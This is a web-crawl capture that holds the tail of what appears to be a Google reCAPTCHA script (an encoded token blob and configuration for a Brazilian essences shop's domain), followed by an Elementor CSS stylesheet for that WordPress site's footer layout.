msOOZMKSw5vCucKDa8OCwqwTQCHCuRLDinZnworCuQxZwovDqsOIMsO3d8OWLS3DpkLCq8OJP8O/[base64]/[base64]/wqPCrTHDrBU3w75Vw7dgdcO5wqoXbnbCpsOEZFoawoXDk8Krw6/[base64]/[base64]/CocOzC8KQWH1cIz/Dn8Otw5PChHDCtRjCisOywowSdcOkw6PCtmbCmHY2woJPKsKQwqTCv8Ouw7TCvsK8Xw3DoMKeED7CoTRoHcK8w49xL15oIzk8w6R3w7wfYkM5wrTDvMOEaXXChSkQUcOUeV3DpMK3TsObwps0RnrDqsKpVHTCvMKoK0ltPcOkFcKbBsKYw6/CucODw79tYcOGL8OUw4cPG0rDjcKkU3rCrhpuwoYvw7JuC2DDhWE4woErSELDqizCm8KZw7ICwrdWL8KEIMKRfMO8bMOaw6zDq8OYw5vCoz8Kw5k7CEJDSy82V8KWBcKhAcKTVMO7Qwccwpo/wpnCjMKnNcO+TcOkwp1FPcO5wqs6w6bCj8OLwrpyw40KwrHDjTcUaw/Dh8O5V8K2wpvDvsKxFcKSY8OTDmvDr8Kqw77CszV9wqjDj8KcKsOYw7UaHMOow7PDpT9AZkBOwp4bTD3Dk3NpwqHCvcOmwqNywrbCjcOPwr/CjsKwKnbCsnPCkCLDh8KEw7gfTcKKU8O4wrJjBE/DmUfCiyEuwq5XRCPCi8O/[base64]/wofDki45w4VSw6LCjR5/M8O/wpbCo8OWwp3DpsO/wptlP8K9wq8FwrDDrzRVX08JG8KLwrHDiMOAwp/[base64]/CgRTCpMKywpsXwrjDsAbDhkAuw5/DrGXDoy7ChMOLDcOMworDjwQdCGXCnVlPHcKQZsOacwQgWHnCoVQ3agDCiyIgw6Utw5PCkMO6LcOdwpbCgsODwpPCv3pAFMKQQy3CiyEhw77Co8KTcjknQMKFwp4Tw7EtFz/DusOuc8KBcR3ChF7DlMOGwoRZGyo/[base64]/[base64]/CpcKJwpXDmiHClcKNw5XClMOoZ8KmA2IAKGJXKFTDoGwiw6nCj1zCv8OTciRQRsKNClfDswXCjzrCtsODMMOaelzDv8OqYy/CgMOBesOna1/Csm7DpRrDnRBlfMKxwrB6w6DCu8Opw4TCgE7CinFvDiADK0h4a8K0WzxRw4HDkMK7Kj49JsOFLSxkwqPDrcOkwplGw47DrFLDnSLCl8KrNnnDlnp4CXJ1Jgsqw5ckwonCjkXCp8Olw6zCg1EVw73Co0AHw7bCkSolfjTCtnjDpsKCw7spw4vDrsOmw7/Dk8Ksw6NgSRwXJsK/BlQzwpfCusO0McOVBsKNBsOxw4vCnyxxM8OILsKqwoFqw5XDmz/DpwrDocKjw4vCmU1NHsKOQH5sfifCgcO8w6RVw6nChMO3fkzCpAc7G8KLw7x4w44rwqZowq/DucKfSXfDqsK6woXCnU3CgsO7QMOowrJowqLDpXfCrsKxAcKzf38fPcKNwo/DmW5Pd8K4ZcOpwoJ6Q8OtFRc/KcKqIcOEw5bDoRpDL2cMw7PDm8Kfd0bDqMKgw4vDrhfCl3rCklbCjBxpwo/CscKkw7HDlQUsFlV1wppXTMKtwrBWw6/[base64]/DqSPCg8KiDETCssKVesOmPcO/w6vDpsOFTnjDoMO5wrzCtcOYbsKawpXDu8KGw7FQwooxIysAw5tqY3cVAQzDrnHCm8O2N8OZUsKGw5QxAMOrScKjwps2w77CocKww5PDhzTDhcOeR8KCRjlmZz/Dj8KXQ8O0w6fCisK7wphTwq3DogxmW1XDnyNBYHwtZV8xw6hkCsOZwpY1UiTCtDvDrcOvwqtCwqJIMMKlD2/DlFQ1L8KtIwVEwoTDtMOGLcOJBCdCw50vOEvDksOlWi7DoSR0wpbCrsK4w5AEwoPCn8KRTsO6M1XDu1TDj8OMwrHCkzkswprDssKSw5TDhCh7wpgPw4hxesKIPsKqw5jDh2pKw7Q4wo/[base64]/[base64]/[base64]/Ct8O7wpfCkMKEb8OKOlwoKMK5D27DgsOIw6oGSm0JFC7CmcKuw6nCjW4fw5B5wrVRRiXDksOIw4LCjcOMw7xFMMObwo3Dgl/CpMKrJxpQw4fCondaKsOdwrdOwqMgE8OYRwNOSWxFw6R4wonCjD8Mw4rCtcKxU3rCncO5wobDjsO6wo3CrMK+wrptwoBEw6bDpXx9wprDhUs+w6fDlMKuwplaw4bCkAckwrTCl3nClcKJwo4uw6UGQsKqJix/[base64]/DuU57a8KIw4jDkMK5w4/[base64]/DtRTCmErCt8OjMcKrw4tTwqvDjsO7DMKeNBUhMMKaWDtma8K5EMKqasKqG8OQwrPDlW/DlMKqwoPCnyDDiB9HUhvCqi4Yw5lgw7cfwqHCsRnCrzHDv8KZVcOIwpFTwqzDmsKhw5jDh0ZqbMK9EcKOw6/DvMOVfhxOCWPCjGwswrXDuEF4wqPCqVfCtnUMwoBqAxvCncO/[base64]/[base64]/woouw505wrXDhcO+wr96HcKOesKYwrvCinnCmHbCiHF+H3gkCWvDh8KUAsKoWGxKaBPDknZ0Jhszw5tnVXPDoBQ6AzjDtSdlwqAtwrdYHMKVQ8OEwqfCvsOsR8KEwrAmNgVFO8KKwrrDtcOkwqVCw4x/w7PDrcKsTsOZwpoEQ8K5wqMZwq7DvsOdw5ZgCcKULcOOWMOnw5hHw41ow4gHw5fCiTINw4TCoMKaw5FIKMKTJTrCqcKLDwzCjELDi8Oswp7Dog4kw6bCg8OdV8O+fMOCwp8vRCBUw7bDnsOGw4YUa3nDn8KMwpLCk2Uyw7/DmcOLV0/DgsOlIhzCjMO6LhPColEZwpjCshnDh3YJw4xPZ8K5BUNiwpbCiMKywpPDr8K+w7HCtj0IKsOfw5nDrMKCbFFlw5vDrD98w6PDnm1swobDh8OLJ2LDnk/[base64]/GcK2w7rCszZLNmfDnMKgX3nCh8KowqkGw7TCgznCtFbCmX7ClVXCm8O/DcKeQ8OVHcOGOsK3M107w4IVwqtcQ8OyAcOvGT4Lwo/[base64]/Cg8K5UsOuWx3CsnFnw77DjhfCpMKGw78mw5DDmMK2PAPDkwc1wpXDtgFmehXDmsOlwoEEw67DvBhMAMKKw6ROwp/DhcK6w6nDl3gQw5TCh8Kaw7tXw6BSH8O/w7bCpcKjbMKMHMOvw73CncKiwq5Bw5LCicOawox2fcOrQsKkFsOWwqnCnkDCmsOzJSHDkQ/CkVIfw5/Cs8KrF8OZwoA8woZoAVgTw44YC8Kfw5YAO2h3w4EuwqXDvXDCkcKWNnEgw5zCjxJPI8Oywo/DnsOZwrbCmFbDs8KTYDRBwqvDtVJgMMOewoBYwq3Ck8OPw7gmw6tUwoDCs2huYj/Ck8K1XRBgw7/DucK2OQVUwrzCkHvCjiYqKgrCnkQ/[base64]/[base64]/DoMOsS8OMw4wKw4VdwoR5BTdYwpRmw5R8TcO9KVxMwpzCpMOzw5TDlcOqdx7DgjHDrC3Ds1HCvsKXFsO7MwPDu8OvBcKLw7BXTxDDrXHCvR/CuA8TwovDqDYDwpDDs8KBwrMGwr9yL3/Dl8KawoYARnMMd8O8wrTDi8KbOcOKBsKAwo0/[base64]/SSM3w5DCok9vZ1tDBn3Dk1zDl3FxX1Etw7XDnlfCpm9YIH0ibnIUSsKLw585WifCkcK2w7IvwoxMB8OjOcKQSRRJI8K7wopEwpgNw67CgcOKUMOBK33Dn8OXEsKCwqPCsRRzw4fCtW7CoS/Du8OMw7zDrcORwq8hw7A5KQ5Ew5J+VVhswpPDkMO8CsK5w63CicKOw4sAEMKmMBUDw4QPHMOEw64+w6kdZsKywrc\\u003d\x22],null,[\x22conf\x22,null,\x226Le04gscAAAAAI9sMJZ-8UM8AXUmWRh-tZ6tbLlN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,431],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mercadaodasessencias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L6IEOHq9vsApmhtoJ2j4CdIlANNtyfKtTWtRUAtH7SQ\\u003d\x22,1,0,null,1,1769777652787,0,0,[45,129,117],null,[197,199],\x22RC-8BfvKdnxy2AwyQ\x22,null,null,null,null,null,\x220dAFcWeA7Cdxd7Hmsgn1ppmIrjaMTm24qCIvnYDlTAqRQr8GahENNTzv969hZlTZ1slma0azbEdKh_CbP_8bUSzXN3AA8OTcIeNw\x22,1769860452944]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mercadaodasessencias.com/wp-content/uploads/elementor/css/post-818.css?ver=1769623287
body_size: 4203
content:
.elementor-818 .elementor-element.elementor-element-936874a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:3%;--padding-bottom:2%;--padding-left:0%;--padding-right:0%;}.elementor-818 .elementor-element.elementor-element-936874a:not(.elementor-motion-effects-element-type-background), .elementor-818 .elementor-element.elementor-element-936874a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-818 .elementor-element.elementor-element-517b70a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-818 .elementor-element.elementor-element-517b70a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-818 .elementor-element.elementor-element-c0067b2 .title{font-size:16px;}.elementor-818 .elementor-element.elementor-element-c0067b2 .title-after_title{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-5f38f0f{--grid-template-columns:repeat(0, auto);text-align:left;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-818 .elementor-element.elementor-element-5f38f0f .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-818 .elementor-element.elementor-element-5f38f0f .elementor-social-icon i{color:#0E634E;}.elementor-818 .elementor-element.elementor-element-5f38f0f .elementor-social-icon svg{fill:#0E634E;}.elementor-818 .elementor-element.elementor-element-19392c6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-818 .elementor-element.elementor-element-19392c6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-818 .elementor-element.elementor-element-1bf9a21 .title{font-size:16px;}.elementor-818 .elementor-element.elementor-element-1bf9a21 .title-after_title{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-da08a00 .elementor-menu-toggle{margin:0 auto;}.elementor-818 .elementor-element.elementor-element-a549e9d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-818 .elementor-element.elementor-element-66a0cd2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:1%;--padding-bottom:2%;--padding-left:0%;--padding-right:0%;}.elementor-818 .elementor-element.elementor-element-66a0cd2:not(.elementor-motion-effects-element-type-background), .elementor-818 .elementor-element.elementor-element-66a0cd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-818 .elementor-element.elementor-element-b5a5ac3{text-align:center;font-size:12px;}@media(min-width:769px){.elementor-818 .elementor-element.elementor-element-517b70a{--width:29.598%;}.elementor-818 .elementor-element.elementor-element-19392c6{--width:45.154%;}.elementor-818 .elementor-element.elementor-element-a549e9d{--width:25%;}}@media(max-width:1024px){.elementor-818 .elementor-element.elementor-element-936874a{--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-818 .elementor-element.elementor-element-c0067b2 .title{font-size:14px;}.elementor-818 .elementor-element.elementor-element-1bf9a21 .title{font-size:14px;}}@media(max-width:768px){.elementor-818 .elementor-element.elementor-element-936874a{--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-818 .elementor-element.elementor-element-66a0cd2{--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-818 .elementor-element.elementor-element-b5a5ac3{font-size:11px;}}